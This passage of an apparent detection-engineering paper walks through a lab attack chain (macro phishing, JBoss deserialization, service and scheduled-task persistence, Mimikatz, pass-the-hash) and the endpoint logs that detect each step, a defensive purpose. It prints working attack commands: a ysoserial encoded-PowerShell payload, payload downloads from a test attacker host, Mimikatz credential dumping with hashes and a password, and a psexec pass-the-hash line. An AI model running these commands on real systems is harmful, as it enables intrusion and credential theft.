

*Figure 26– Word Document with macro*

When the end user enabled the Macros to view the content, it would trigger PowerShell, a taskbased command-line shell and scripting language. This script downloaded an additional malicious executable that would allow the attacker to access the computer.

Below are the events recorded by the endpoint and were reviewed in Elasticsearch.

1. Outlook launched Internet explorer with the URL:

company.life.\_qlifewdfdddf.testdomain.local.com

```
* Process Create:
  UtcTime: 2017-10-02 21:13:28.392
  ProcessGuid: {DSE81F05-ABF8-59D2-0000-00106EF83400}
  ProcessId: 1772
  Image: C:\Program Files\Internet Explorer\iexplore.exe
  CommandLine: "C:\Program Files\Internet Explorer\iexplore.exe" https://company.life_qliwiwkwstom,
  v2/url?u=http-3A_gs-2Dcompany.life_gliwiwkwstxrkgbbz_bdfnccd&d=DwMF-Q&c=LQ_lgKiodJdZAP_AcfnhzQ&r
  CurrentDirectorv: C:\Program Files (x86)\Microsoft Office\Office14\
  User: PhisedUser
  IntegrityLevel: Medium
  Hashes: SHA256=64EF39FD91C9C005211B30A00C512FC996839CEOCED713F217585F557374F49A
  ParentProcessGuid: {D5E81F05-9CA1-59D2-0000-0010D6E60D00}
  ParentProcessId: 524
  ParentImage: C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE
  ParentCommandLine: "C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
```
*Figure 27– Web Browser launching malicious URL*

2. Word Document was downloaded,

```
File created:
UtcTime: 2017-10-02 21:13:32.840
ProcessGuid: {DSE81F05-ABF8-59D2-0000-001062023500}
ProcessId: 4620-
Image: C:\Program_Files (x86)\Internet Explorer\IEXPLORE.EXE
TargetFilename: C:\Users\PhisedUser\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE
5\POHSQH12\6E713D2A.doc
CreationUtcTime: 2017-10-02 21:13:32.840
```
*Figure 28– Web Browser downloading Word Document*

3. Word document was launched with Microsoft Word (Winword.exe)

```
# File created:
  UtcTime: 2017-10-02 21:14:32.678
  ProcessGuid: {D5E81F05-AC00-59D2-0000-0010D3103600}
  ProcessId: 1200
  Image: C:\Program Files (x86)\Microsoft Office\Office14\WINwORD.EXE
  TargetFilename: C:\Users\PhisedUser\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE
  0\6E713D2A.doc
  CreationUtcTime: 2017-10-02 21:14:32.678
```
#### *Figure 29 – Word Document launched*

4. Word document spawns powershell.exe which attempts to download a file name

called "65536.exe" from [getmalware.testdomain.local](file:///C:/Users/pdelgado/Downloads/test)



*Figure 30– PowerShell command ran*

5. Payload downloaded via powershell.exe

```
QQ \Box * File created:
          UtcTime: 2017-10-02 21:14:44.071
          ProcessGuid: {D5E81F05-AC41-59D2-0000-0010D90B3700}
          ProcessId: 2596
          Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
          TargetFilename: C:\Users\ \AppData\Local\Temp\65536.exe
          CreationUtcTime: 2017-10-02 21:14:44.071
```
*Figure 31- Malicious Executable downloaded via PowerShell*

## **6.1.2 - Initial Compromise – Exploit outdated software**

The purpose of this scenario is to exploit an outdated version of JBOSS, a Java-based application server runtime use for hosting various applications  $\&$  services. The vulnerable applications (EJBInvokerServlet and JMXInvokerServlet) should allow us to interact with the command shell that will allow us to run PowerShell to get additional payloads. This is possible by using default credentials that were never changed post installation & configuration of the software.

The following was executed to exploit the system:

## WEB POST:



Using ysoserial- a proof-of-concept tool for generating payloads that exploit unsafe java object deserialization [\[github\]](https://github.com/frohoff/ysoserial) the following payload was included

java -jar ./ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 'powershell.exe -NonI -W Hidden - NoP - Exec Bypass - Enc cABvAHcAZQByAHMAaABGwMQA5ADEAOgA4ADAALQBuAG8AcAAgAC0AdwAgAG gAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAQA5ADEAOgA4AwAt0AdwAgAGgAaQ B AG8AYgBqAGU0AdwAgAGgAaQB ' >payload

After successful compromise local command shell was available and additional payloads were

downloaded from the attacker system [http://jbosspayload.testdomain.local](http://jbosspayload.testdomain.local/)

Below are the detected events:

## 1. Source Image and PowerShell obfuscated commands



*Figure 32– Obfuscated PowerShell Commands ran*

## 2. Downloading additional Payloads with PowerShell



*Figure 33– Downloading additional Payloads*

## The MITRE's ATT&CK covered the following Tactics:



*Table 3 – MITRE: Initial Access & Execution Indicators*

#### **6.2 - Establishing foothold**

The purpose of this phase is to establish persistence in the endpoint to ensure that the attacker maintains control of the system even if the endpoint gets rebooted. Task scheduler will be leveraged along with a creation of windows services to ensure that persistence is established.

### **6.2.1 - Establishing foothold – Test Scenario # 1 – Registered Services**

Leveraging systems not patched with MS17-010 which exploited SMB vulnerabilities named "EternalBlue" (Ali Islam, 2017) , a modified version of the WannaCry ransomware was ran against a test system. This was distributed via phishing email similar to 6.1.1 - Initial Compromise # 1 – Email Phishing Scenario; however, the payload **mssecsvc.exe** registered a service called "Microsoft Security Center (2.0) Service" which was used to maintain persistence, even after reboot was performed. The service was installed via PowerShell with the following command: *New-Service -BinaryPathName C:\Windows\mssecsvc.exe -Name mssecsvc.exe -Credential \$credentials -DisplayName "Microsoft Security Center (2.0) Service" -StartupType Automatic* The **mssecsvc.exe** would then reach out to my personal website (205.x.x.x) and attempt to connect via port 445. The following are the logged actions.

1. Searching for Event ID 7045 (A Service was installed in a system), elasticsearch returned





- 2. Detection of **mssecsvc.exe** connecting to 205.x.x.x on port 445. Detection via Sysmon
	- EventID 3

Q Q □ \* Microsoft-Windows-Sysmon/Operational t log\_name **Q** Q □ **\*** Network connection detected: t message UtcTime: 2018-01-02 05:55:28.774 ProcessGuid: {15D5FCFC-EBA2-5A4A-0000-0010F0BDC630} ProcessId: 849696 Image: C:\Windows\mssecsvc.exe User: NT AUTHORITY\SYSTEM Protocol: tcp Initiated: true SourceIsIpv6: false SourceIp: SourceHostname: pablo.testdomain.local SourcePort: 60217 SourcePortName: DestinationIsIpv6: false DestinationIp: 205. DestinationHostname: DestinationPort: 445 DestinationPortName: microsoft-ds

*Figure 35– Sysmon network connection detected*

## **6.2.2 - Establishing foothold – Test Scenario # 2 – Scheduled Tasks**

A scheduled task named "Adobe Flash Player Update 2.0" was created with an executable called "Pablo\_Malicious.exe" under C:\Program Files\TestMalware\Pablo\_Malicious.exe. This method is often use for Adware or Remote Access Trojans to ensure that the software continues to launch periodically in the victim's endpoint.

Logged Events:

1. Event ID 106 detected the creation of new scheduled tasks.

| t computer_name                         |                        | $Q Q \mathbb{I}$ * pablo.testdomain.local                                              |
|-----------------------------------------|------------------------|----------------------------------------------------------------------------------------|
| t event data. TaskName                  |                        | $Q Q \Box$ * \Adobe Flash Player Update 2.0                                            |
| t event_data.UserContext @ Q II * pablo |                        |                                                                                        |
| # event_id                              | $QQ \Box$ * 106        |                                                                                        |
| t level                                 |                        | $Q Q \Box *$ Information                                                               |
| t log_name                              |                        | <b>④ Q Ⅲ *</b> Microsoft-Windows-TaskScheduler/Operational                             |
| t message                               |                        | Q Q Ⅲ * User " pablo " registered Task Scheduler task "\Adobe Flash Player Update 2.0" |
| t opcode                                | $QQ \mathbb{Z}$ * Info |                                                                                        |
| # process_id                            | $QQ \Box$ * 212        |                                                                                        |

*Figure 36– Scheduled task created*

2. Next, the triggered action was also recorded for Event ID 129

| event_data.Path                     | Q Q Ⅲ * C:\Program Files\TestMalware\Pablo_Malicious.exe          |                                                                                                    |
|-------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| event_data.Priority $Q Q \prod$ * 7 |                                                                   |                                                                                                    |
| event_data.ProcessID Q Q I * 4224   |                                                                   |                                                                                                    |
|                                     | event_data.TaskName $Q Q \Box$ * \Adobe Flash Player Update 2.0   |                                                                                                    |
| event id                            | $QQ \Pi$ * 129                                                    |                                                                                                    |
| level                               | $Q Q \mathbb{Z}$ * Information                                    |                                                                                                    |
| loq_name                            | <b>④ 〇</b> □ <b>*</b> Microsoft-Windows-TaskScheduler/Operational |                                                                                                    |
| message                             |                                                                   | <b>Q Q m *</b> Task Scheduler launch task "\Adobe Flash Player Update 2.0", instance "C:\Program Files\T<br>estMalware\Pablo_Malicious.exe" with process ID 4224. |

*Figure 37– Scheduled task launched*

## MITRE's ATT&CK covered the following Tactics:



#### *Table 4 – MITRE: Persistence Indicators*

## **6.3 Escalate Privileges**

The purpose of this phase is to facilitate the collection of usernames/passwords that will allow attackers to move resources within the network which is lateral movement. We will leverage Mimikatz, a post-exploitation tool written by Benjamin Delpy. Mimikatz allows the collection of credentials on target systems, including retrieval of clear text passwords, Lan Manager Hashes, and NTLM hashes, certificates, and Kerberos tickets (Mulder, 2016). Mimikatz was loaded within PowerShell and ran with the following command *.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit* 

The following image displays the password in clear text for username Pablo.

| Windows PowerShell<br>Copyright (C) 2009 Microsoft Corporation. All rights reserved.                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| PS C:\Windows\system32> cd "C:\Users\pablo\Downloads\mimikatz_trunk\x64"<br>PS C:\Users\pablo\Downloads\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit                                                                                                    |  |
| .#####.<br>mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13<br>$.44 \tarrow 44.$<br>"A La Vie, A L'Amour" - (oe.eo)<br>/*** Benjamin DELPY `gentilkiwi` < benjamin@gentilkiwi.com ><br>$## / \times ##$<br>$## 2 \times  ##$<br>> http://blog.gentilkiwi.com/mimikatz<br>'## v ##'<br>Uincent LE TOUX<br>( vincent.letoux@qmail.com )<br>'#####'<br>> http://pingcastle.com / http://mysmartlogon.com<br>$***$                                                                                                    |  |
| Privilege '20' OK<br>mimikatz(commandline) # sekurlsa::logonpasswords                                                                                                    |  |
| Authentication Id: 0; 11425742 <00000000:00ae57ce><br>Session<br>: Interactive from 3<br>: pablo<br>User Name<br>Domain<br>pdelgadotest -<br>PDELGADOTEST<br>Logon Server<br>$: 4/18/20185:38:12$ PM<br>Logon Time<br> S I D<br>$: S-1-5-21-216677534-3833115862-4166005202-1002$<br>$msu = 1$<br>[00000003] Primary<br>* Username : pablo<br>* Domain<br>:pdelgadotest<br>$*$ NTLM<br>: d8046d947dc2592d9dcc577f38dd4528<br>$*$ SHA1<br>: e862dd86355cf2963856f541374a1e938aaf6dce<br>[00010000] CredentialKeys<br>* NTLM<br>: d8046d947dc2592d9dcc577f38dd4528<br>$*$ SHA1<br>: e862dd86355cf2963856f541374a1e938aaf6dce<br>$t$ sp $kq$ :<br>wdigest:<br>* Username : pablo<br>* Domain<br>* Password : Thisisapassword!<br>. <i>.</i><br>* Username : pablo<br>:pdelgadotest<br>* Domain<br>* Password : \null) |  |

*Figure 38– Mimikatz*

Below are the Logs that may be used to capture such behavior displayed in a chronological way:

- # event\_id  $Q Q \Box * 8,002$ t level  $Q Q \Box *$  Information t log\_name Q Q I \* Microsoft-Windows-AppLocker/EXE and DLL t message Q Q I \* %OSDRIVE%\USERS\PABLO\DOWNLOADS\MIMIKATZ\_TRUNK\X64<mark>\MIMIKATZ.EXE w</mark>as allowed to run. t opcode  $QQ \t{m}$  \* Info # process\_id Q Q  $\Box$   $*$  3,824 t source\_name  $Q Q \Box$  \* Microsoft-Windows-AppLocker  $t$  user.identifier Q Q  $\Box$  \* S-1-5-21-216677534-3833115862-4166005202-1002 t user\_data.FileHash  $@@@{\top} \textbf{*} \xrightarrow{9DEBC4EBC402EAC689A85DFAFF2E1B4DB848A92DE5AAF94C74E8214B696AE50F$ t user\_data.FilePath  $Q$  $Q$  $I\!\!\!\!I$  \* %OSDRIVE%\USERS\PABLO\DOWNLOADS\MIMIKATZ\_TRUNK\X64\MIMIKATZ.EXE
- 1. Applocker (EventID 8002) Detects & Logs Mimikatz.exe along with the file hash.

*Figure 39 -AppLocker Detection*

2. Sysmon Event ID 1 – Process created logs the parent Powershell.exe process and

Mimikatz.exe along with the command ran.





3. Sysmon Event ID 10 - Mimikatz uses 0x1010 permissions to access Lsass.exe, which may

be seen in the following image. This confirms that the executable querying Lsass was successful in obtaining credentials from memory.

| event data.CallTrace       |                             | Q Q m * C:\Windows\SYSTEM32\ntdll.dll+4bf9a C:\Windows\system32\KERNELBASE.dll+189b7 C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe+74aea <br>C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe+74e59 C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe+74a11 C:\Users\pablo<br>\Downloads\mimikatz_trunk\x64\mimikatz.exe+4bce8 C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe+4bb20 C:\Users\pablo\Downloads\mimi |
|----------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
|                            |                             | katz_trunk\x64\mimikatz.exe+4b86b C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe+7a7f5 C:\Windows\system32\kernel32.dll+159cd C:\Wi<br>ndows\SYSTEM32\ntdll.dll+2a561                                                                                                    |
| event_data.GrantedAccess   | $QQ \Box$ * $0 \times 1010$ |                                                                                                    |
| event_data.SourceImage     |                             | Q Q $\Box$ * C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe                                                                                                    |
|                            |                             | event_data.sourceProcessGUID @ @ II * {6B7ADE6A-EFD1-5AD7-0000-0010EB10DA00}                                                                                                    |
| event_data.SourceProcessId | $QQ$ $\Pi$ * 4388           |                                                                                                    |
| event data, SourceThreadId | $QQ \Box$ * 3740            |                                                                                                    |
| event_data.TargetImage     |                             | Q Q I * C:\Windows\system32\lsass.exe                                                                                                    |
|                            |                             | event_data.TargetProcessGUID @ @ m * {6B7ADE6A-4EA5-5AD7-0000-0010BB730000}                                                                                                    |
| event_data.TargetProcessId | $QQ$ $\Box$ $\ast$ 572      |                                                                                                    |
| event_data.UtcTime         |                             | <b>Q Q IT *</b> 2018-04-19 01:24:34.628                                                                                                    |
| event_id                   | $QQ \Box * 10$              |                                                                                                    |
| level                      |                             | $QQ \Box *$ Information                                                                                                    |
| log_name                   |                             | Q Q □ * Microsoft-Windows-Sysmon/Operational                                                                                                    |

*Figure 41- Mimikatz querying Local Security Authority Subsystem Service (LSASS)*

#### 4. Finally, the Mimikatz.exe process termination was also logged Event ID 5





Even if Mimikatz is loaded from memory via different modules (for example Kali Linux Metasploit interacting with remote system via PowerShell), we will still detect powershell.exe interacting with the Lsass.exe with a GrantedAccess: 0x1410.

### **6.3.1 – Moving Internally (Passing the Hash)**

The following scenario is when an attacker harvests password hashes such Lan Manager LANMAN, NTLM hashes, certificates, or Kerberos tickets and uses them to login to other systems. The method of using these hashes to move laterally is called "Pass-the-Hash", which allows attackers to authenticate and elevate privileges in other systems.

The following command was ran in Mimikatz.exe as seen in the image below.

*sekurlsa::pth/user:pdelgado/domain:testdomain.local/ntlm:8e546567be0044c1b77e6047336173 36 /run:".\psexec \\winlogs.testdomain.local -h cmd.exe* 



*Figure 43– Mimikatz Pass the Hash*

This allowed to establish a session with our test system using Psexec.exe, a light-weight telnetreplacement that lets you execute processes on other systems (Russinovich, PsExec, 2016). Once logged in, a "whoami" command was executed to verify the logged in user was correct.

